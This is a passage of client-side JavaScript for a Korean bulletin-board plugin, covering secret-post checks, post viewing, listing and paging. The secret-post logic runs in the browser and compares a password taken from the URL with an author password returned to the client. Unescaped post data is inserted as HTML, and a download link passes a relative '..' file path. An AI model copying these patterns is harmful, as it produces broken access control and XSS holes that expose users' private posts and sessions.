                alert("게시물 번호가 없습니다.");
                history.go(-1);
            }

			// 2014-11-05 비밀글 s - ajax로 author_pass2 체크하기
			var pass_ok = "n";
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_view_check&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + "&lhwb_board_author_pass="+lhutil.gethttpparam("lhwb_board_author_pass"), "", "jsonp", "get", function(msg) {

			if(typeof(msg) == "object") {
				if(msg.result == "ok") {
					if(msg.pwd_ok == "ok") {
						pass_ok = "y";
					}
				}}
			});
			// 2014-11-05 비밀글 e - ajax로 author_pass2 체크하기

            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_view&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id") + "&lhwb_board_author_pass="+lhutil.gethttpparam("lhwb_board_author_pass"), "", "jsonp", "get", function(msg) {
			document.getElementById("uploding").style.display = "none";           // 20121105 로딩시간때문에 추가
				if(typeof(msg) == "object") {
                    if(msg.result == "ok") {
                        var best_html	 = "";
                        $lhwb.each(msg.data, function(key,val) {
                            var list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;
                            
							if ( AppLhwbConfig.boardconfig.is_admin != "y" ) {// 20121108
								if (msg.extra == "y") { // 비밀글이고,

									// 2014-11-05 비밀글 s
									if (msg.pwd_ok=="ok"){

										if (pass_ok == "y"){ // 상위글 비번과 같은 경우,
											pass_ok = "y";
										} else if ((val.author_pass!="") && (lhutil.gethttpparam("lhwb_board_author_pass")==val.author_pass)) { // 비회원
										   // 볼수있는권한
											pass_ok = "y";
										} else if (val.author_id!="" && val.author_id==AppLhwbConfig.boardconfig.login_id) { // 본인이쓴글
										   // 볼수있는권한			
											pass_ok = "y";
										} else if (val.author_id2!="" && val.author_id2==AppLhwbConfig.boardconfig.login_id) { // 본인이 상위글 작성시
										   // 볼수있는권한	
											pass_ok = "y";
										} else {
											alert("비밀글입니다.");
											history.go(-1);
											exit;											
										}
									}else {
											alert("비밀글입니다..");
											history.go(-1);
											exit;											
									}
									// 2014-11-05 비밀글 e

									/*if ((val.author_id !="" && AppLhwbConfig.boardconfig.login_id != val.author_id) || (msg.pwd_ok != "ok")) {
										alert("비밀글입니다.");
										history.go(-1);
										exit;										
									} */ 
								}
							}
							
							$lhwb("#lhwb_board_view > ul > li:first").find("strong").text(val.subject);
                           
							// 20121031 .view_author 추가
							$lhwb("#lhwb_board_view > ul > li:first").find(".view_author").text(val.author_name);
                            
							$lhwb("#lhwb_board_view > ul > li:first").find(".small").text(val.reg_date);
                            $lhwb("#lhwb_board_view > ul > li:first").find(".fr").text( "조회 " + val.count_view);
                            $lhwb("#lhwb_reply_count").text(val.count_comment);
                            $lhwb("#lhwb_view_comments").html("<pre>"+val.text+"</pre>");


							// 20121010 답글 권한 체크				
							if(lhcontrol.login("board_reply") === false)  {
								$lhwb(".btn_board_reply").hide();
							} 
							

							// 20120927 :: login_id 가 admin인지로 체크하지 말고 is_admin인지로 체크하기.							
							// if(AppLhwbConfig.boardconfig.login_id != "admin" &&AppLhwbConfig.boardconfig.login_id != val.author_id) {
                            
							if ( AppLhwbConfig.boardconfig.is_admin == "y" ) {// 20121105
								//alert("관리자로긴일때");
								lhbutton.boardviewmodify();	// 바로 수정페이지로.	
								lhbutton.boardviewdelete(); // 바로 삭제.
							} else {
								//alert("관리자로긴아님");
								if (val.author_id == "") { // 비회원이 쓴글인가
									//alert("비회원쓴글");
									lhbutton.boardviewmodifychk();	// 비밀번호 체크로.										
									lhbutton.boardpwdchkdelete(); // 비밀번호 체크로.
								} else { // 회원이 쓴 글인가
									//alert("회원이쓴글");
									if ( AppLhwbConfig.boardconfig.login_id == val.author_id ) {
										//alert("본인이쓴글");
										lhbutton.boardviewmodify();	// 바로 수정페이지로.	
										lhbutton.boardviewdelete(); // 바로 삭제.
									}
								}
							}

							if(val.author_id != "" && AppLhwbConfig.boardconfig.is_admin != "y" && AppLhwbConfig.boardconfig.login_id != val.author_id ) {
							    $lhwb("#lhwb_view_footer .lhwb_modify_btn").hide();
                                $lhwb("#lhwb_view_footer .btn_cancel_03").hide();
                            }
							

							if(val.attach_name != "") {
                                
								// 2014-07-01 : 어플에서는 다운로드 url 바로 나오게.
								var download_html = "";
								download_html	+= "<h2 class=\"fl wid60 lhb_attachment_title\"><span class=\"lhwb_font_view\">첨부파일</span></h2>";

								if (msg.PIBS_APP == "y") { // 어플일 경우
									download_html	+= "<span class=\"small\"><u><a href=\""+AppLhwbConfig.siteurl + "file_download.php?file=.."+ val.attach_src+"&alias="+val.attach_name+"\" >" + val.attach_name + " (" + lhutil.filesize(val.attach_size) + ")</a></u></span>";
								} else {
									download_html	+= "<span class=\"small lhwb_download\"><u><a href=\"#\" onclick=\"javascript:return false;\">" + val.attach_name + " (" + lhutil.filesize(val.attach_size) + ")</a></u></span>";
								}

								download_html	+= "<span class=\"fr\">다운로드 " + val.count_download + "</span>";
								$lhwb("#lhwb_board_view > ul > li:last").append(download_html);

							
							} else {
                                $lhwb("#lhwb_board_view > ul > li:last").remove();
                            }
                      });   
                            
                            lhcontrol.boardviewreply();
                            
                    }
                }
            });

        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardbestresult:function(data) {
        try {
            var best_html	 = "";
            $lhwb.each(data, function(key,val) {
                var list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;
                
                val.subject  = lhutil.cut(val.subject,44);

				best_html	+= "<tr class=\"noti\">";
                best_html	+= "    <td class=\"first text_center\">"+ val.idx +"</td>";
//                best_html	+= "    <td class=\"first text_center\">"+ val.fid +"</td>"; //20121009
//                best_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + " style=\"overflow:hidden;\"><a href=\"" + list_url + "\" ><xmp>"+ val.subject + "</xmp></a></td>";
                best_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + "><a href=\"" + list_url + "\" ><xmp>"+ val.subject + "</xmp></a></td>";
//                best_html	+= "    <td class=\"text_center\">" + val.author_id + "</td>";
                best_html	+= "    <td class=\"text_center\">" + val.author_name + "</td>"; // 20121031
                best_html	+= "    <td class=\"text_center\">" + val.reg_date + "</td>";
                best_html	+= "    <td class=\"last text_center\">" + val.count_view+ "</td>";
                //best_html	+= "    <td class=\"text_center\">" + val.count_comment+ "</td>"; //20121010
                //best_html	+= "    <td class=\"last text_center\">" + val.count_comment+ "</td>";
                //best_html	+= "    <td class=\"last text_center\">" + val.count_download+ "</td>"; //20121010
                best_html	+= "</tr>";
            });
            $lhwb("#board_list").find("tbody").append(best_html);
        } catch(e) {
                lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }		
    },
    boardlistresult:function(msg) {
        try {
            if(typeof(msg) == "object") {
                $lhwb("#board_list").find("tbody").html("");
                if(msg.result == "ok") {
                    if(lhcontrol.appconfig.board_b_notice == "y" && lhcontrol.appconfig.board_b_page == 1)  {
                        lhcontrol.boardbestresult(msg.notice);
                    }
                    var list_html	 = "";    
                    $lhwb.each(msg.data, function(key,val) {						                        
                        
						var list_url = "";

						// 2014-11-05 비밀글 s
						if(val.extra == "y") { 
							if ( AppLhwbConfig.boardconfig.is_admin == "y" ) {// 20121105
								//alert("관리자로긴일때");
								list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;						
							} else {
								//alert("관리자로긴아님");
								if (val.author_id == "") { // 비회원이 쓴글인가
									//alert("비회원쓴글");
									//--
										// alert(val.author_id2);
										if (val.author_id2 != "" && val.author_id2 == AppLhwbConfig.boardconfig.login_id ) { // 본인이 쓴 글에 대한 답글이면,
											//alert('본인이 쓴 글에 대한 답글');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&thread=";						
										} else {
											//alert('본인이 쓴 글에 대한 답글아님');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&mode=view";
										}

									//--
								} else { // 회원이 쓴 글인가
									//alert("회원이쓴글");
									if ( AppLhwbConfig.boardconfig.login_id == val.author_id ) { // 본인이 쓴글
										list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&thread=";						
									} else { // 본인이 쓴 게 아닌 글
										
										// alert(val.author_id2);
										if (val.author_id2 != "" && val.author_id2 == AppLhwbConfig.boardconfig.login_id ) { // 본인이 쓴 글에 대한 답글이면,
											//alert('본인이 쓴 글에 대한 답글');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&thread=";						
										} else {
											//alert('본인이 쓴 글에 대한 답글아님');
											list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=pwdchk&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid + "&mode=view";										
										}
									} 
								}
							}
						} else {
							list_url = lhutil.charcheck(AppLhwbConfig.locationurl) +"lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + val.uid;												
						}
						// 2014-11-05 비밀글 e

						var full_subject = val.subject;
						if(AppLhwbConfig.siteurl == "http://smart-apps.kr/" || AppLhwbConfig.siteurl == "http://www.smart-apps.kr/" || AppLhwbConfig.siteurl == "http://smartapp.hmtkd.kr/") {
	                        val.subject  = lhutil.cut(val.subject,100);						
						} else {
	                        val.subject  = lhutil.cut(val.subject,44);						
						}

						// 20121009 S
						//------------ 원글에 대한 답변글이 $reply_indent 값 이상이 되면 답변글의 출력indent를 고정시킨다. ##########
						reply_indent = 5;
						spacer = val.thread.length-1;
						if(spacer > reply_indent) spacer = reply_indent;

						var space = "";
						for(j = 1; j < spacer; j++) {
							space += '&nbsp;&nbsp;&nbsp;&nbsp;';
						}

						if(spacer) space = space + "<img class=\"lhb_icon_reply\" src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/bbs_icon_reply.gif\">";
						// 20121009 E
						
						// 2014-11-05 비밀글 s
						if (val.extra == "y") {
							secret = "<img class=\"lhb_icon_lock\" src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/bbs_icon_lock.gif\">";
						} else {
							secret = "";
						}
						// 2014-11-05 비밀글 e

						// 최근게시물 new : 20130328
						var now = new Date();
						var year= now.getFullYear();
						var mon = (now.getMonth()+1)>9 ? ''+(now.getMonth()+1) : '0'+(now.getMonth()+1);
						var day = now.getDate()>9 ? ''+now.getDate() : '0'+now.getDate();

						var chan_val = year + mon + day;

						var date = val.reg_date;
						excDate  = /\b(.)\b/gi;
						regdate = date.replace(excDate,"");

						var diffdate = chan_val - regdate;

						var new_img = "";
						if (diffdate <= 7 ) {
							new_img = "<img src=\"" + lhcontrol.appconfig.wpcontenturl + "/images/bbs_icon_new.gif\" class='new_img'>";
						}
						// 최근게시물 new : 20130328

                        list_html	+= "<tr class=\"\">";
                        list_html	+= "    <td class=\"first text_center\">" + val.idx + "</td>";

						// 2014-11-05 비밀글 s
						list_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + ">" + "<a title='"+ full_subject +"' href=\"" + list_url + "\" >" + space + secret + val.subject + "</a></td>";
						// 2014-11-05 비밀글 e
						//list_html	+= "    <td class=\"\" id=\"lhwb_view_url\" list_id=" + val.uid + ">" + secret + "<a href=\"" + list_url + "\" >" + space + val.subject  + new_img + "</a></td>";
                        list_html	+= "    <td class=\"text_center\">" + val.author_name + "</td>"; // 20121031
                        list_html	+= "    <td class=\"text_center\">" + val.reg_date + "</td>";
                        list_html	+= "    <td class=\"last text_center\">" + val.count_view+ "</td>";
                        list_html	+= "</tr>";
                    });
                    $lhwb("#board_list").find("tbody").append(list_html);						
                    lhcontrol.listpagemarkup();
                }
            }
        } catch(e) {
            lhutil.debug("<b>javascript error!! - 게시판리스트 " + e + "</b>");
        }
    },
    listpagemarkup:function(markup) {
        try {
            $lhwb("#board_pageing").html("");
            var pagemarkup = "";
            var pagecnt = parseInt(lhcontrol.appconfig.board_b_totcount / lhcontrol.appconfig.board_b_count);
            if(AppLhwbConfig.boardconfig.page == "") {
                    AppLhwbConfig.boardconfig.page = 1;
            }
            if(pagecnt > 1){
                    pagemarkup	+= "<span class=\"pageing\">";
                    //pagemarkup	+= "<a rel=\"first\" href=\"#\" class=\"first\">처음페이지</a>";
                    pagemarkup	+= "<a rel=\"first\" href=\"#\" class=\"first\"><</a>";
                    //pagemarkup	+= "<a rel=\"prev\" href=\"#\" class=\"prev\">이전페이지</a>";
                    pagemarkup	+= markup;
                    //pagemarkup	+= "<a rel=\"next\" href=\"#\" class=\"next\">다음페이지</a>";
                    //pagemarkup	+= "<a rel=\"last\" href=\"#\" class=\"last\">마지막페이지</a>";
                    pagemarkup	+= "<a rel=\"last\" href=\"#\" class=\"last\">></a>";
                    pagemarkup	+= "</span>";
            } else {
                    pagemarkup	+= "<span class=\"pageing\">";
                    pagemarkup	+= markup;
                    pagemarkup	+= "</span>";
            }

            $lhwb("#board_pageing").html(pagemarkup);
            $lhwb("#board_pageing").show();
        } catch(e) {
            lhutil.debug("<b>javascript error!! - listpagemarkup " + e + "</b>");
        }
    },
    listpageparsor:function(page, count, searchkey, searchval) {
        try {
            lhcontrol.appconfig.board_b_page = page;
            lhcontrol.appconfig.board_b_count = count;
            var field	= searchkey == "" ? "" : "&field=" + searchkey;
            var query	= searchval == "" ? "" : "&query=" + encodeURIComponent(searchval);
            lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_list&board_id=" + AppLhwbConfig.board_id + "&page=" +lhcontrol.appconfig.board_b_page+"&count="+lhcontrol.appconfig.board_b_count + field + query, "", "jsonp", "get", function(msg) {
			document.getElementById("uploding").style.display = "none";           // 20121105 로딩시간때문에 추가
                if(typeof(msg) == "object") {
                    if(msg.result == "ok") {						
                        if(typeof(msg.data) != "undefined") {
                            lhcontrol.boardlistresult(msg);
                            if(typeof(msg.count) != "undefined") lhcontrol.appconfig.board_b_totcount = msg.count;

                            var pagemarkup = lhutil.createpaging(lhcontrol.appconfig.board_b_page,lhcontrol.appconfig.board_b_count,lhcontrol.appconfig.board_b_totcount,lhcontrol.appconfig.board_b_listcount);
                            pagemarkup = lhcontrol.listpagemarkup(pagemarkup);
                            
                            $lhwb("#board_pageing").html(pagemarkup);
                            $lhwb("#board_pageing").show();
                            /*
                            if(searchkey.length > 0) {
                                $lhwb("#board_search > ul > li").children("select").val(searchkey);
                                $lhwb("#board_search > ul > li").children("input").val(searchval);
                            } else {
                                $lhwb("#board_search > ul > li").children("select").val("subject");
                                $lhwb("#board_search > ul > li").children("input").val("");
                            }
                            */
                           
                            if(searchkey.length > 0) {
                                $lhwb("#board_search > span").children("select").val(searchkey);
                                $lhwb("#board_search > span").children("input").val(searchval);
                            } else {
                                $lhwb("#board_search > span").children("select").val("subject");
                                $lhwb("#board_search > span").children("input").val("");
                            }
                            
                            
                            lhbutton.boardviewmove();
                            lhbutton.boardwirtemove();
                            lhbutton.listpaging($lhwb("#board_pageing"),lhcontrol.appconfig.board_b_count,lhcontrol.appconfig.board_b_totcount,lhcontrol.listpageparsor,searchkey,searchval);
                            lhbutton.listpagesearch();
                        } else {
                            $lhwb("#board_list").find("tbody").children().remove();
                            $lhwb("#board_pageing").html("");
                            var list_html	 = "";
                            list_html	+= "<tr class=\"\">";
                            list_html	+= "    <td class=\" text_center \" colspan=\"6\"> 검색된 결과가 없습니다. </td>";
                            list_html	+= "</tr>";
                            $lhwb("#board_list").find("tbody").html(list_html);
                        }

                        if(lhcontrol.login("write") === false)  $lhwb("#board_write_btn").html('');

                    } else if(msg.result == "disallow") {
                            alert("게시물 권한이 없습니다.");
                            history.go(-1);
                    } else {
                            alert("게시물 로딩 에러");
                            $lhwb("#board_pageing").remove();
                    }
                } else {
                    alert("게시물 로딩 에러!!");
                    $lhwb("#board_pageing").html("");
                }
            });
        } catch(e) {
            //lhutil.debug("<b>javascript error!! - listpageparsor " + e + "</b>");
        }
    },
    disabled:function(type) {
        try {
            if(type == "y"){
                $lhwb(".comment_input .txt_msg").val(AppLhwbConfig.boardconfig.login_after_msg);
                $lhwb("#lhwb_reply_text").attr("disabled",false);
                $lhwb("#lhwb_re_reply_text").attr("disabled",false);
            } else {
                $lhwb(".comment_input .txt_msg").val(AppLhwbConfig.boardconfig.login_before_msg);
                $lhwb("#lhwb_reply_text").attr("disabled",true);
                $lhwb("#lhwb_re_reply_text").attr("disabled",true);
                lhbutton.loginmsg();
            }
        } catch(e) {
                lhutil.debug("<b>javascript error!! - listpagemarkup " + e + "</b>");
        }
    }
});